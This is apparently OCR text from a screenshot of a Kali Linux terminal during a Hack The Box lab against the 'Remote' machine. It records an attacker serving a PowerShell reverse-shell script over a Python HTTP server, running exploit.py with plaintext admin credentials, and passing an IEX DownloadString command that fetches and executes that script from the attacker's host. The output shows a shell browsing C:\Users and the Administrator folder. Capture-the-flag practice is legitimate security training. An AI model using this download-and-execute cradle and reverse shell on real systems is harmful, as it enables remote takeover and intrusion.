 daniel@Kali: ~/Desktop/Remote
File Actions Edit View Help
daniel@Kali: ...ktop/HTB/Labs
daniel@Kali: ...esktop/Remote
daniel@Kali: ...esktop/Remote
daniel@Kali:~/Desktop/Remote$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.180 - - [17/Jun/2020 23:31:05] "GET /powershell_reverse_shell.ps1
HTTP/1.1" 200 -
File System
Home
HTB
MemLabs
daniel@Kali:~/Desktop/Remote$ python3 exploit.py -u admin@htb.local -p ba
conandcheese -i http://10.10.10.180 -c powershell.exe -a "IEX (New-Object N
et.WebClient).DownloadString('http://10.10.14.2:8000/powershell_reverse_sh
ell.ps1')"
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:12 PM .NET v2.0
d----- 2/19/2020 3:12 PM .NET v2.0 Classic
d----- 2/19/2020 3:12 PM .NET v4.5
d----- 2/19/2020 3:12 PM .NET v4.5 Classic
d----- 6/14/2020 11:55 PM Administrator
d----- 2/19/2020 3:12 PM Classic .NET AppPool
d-r--- 2/20/2020 2:42 AM Public
PS C:\Users> cd Administrator
PS C:\Users\Administrator> dir
PS C:\Users\Administrator>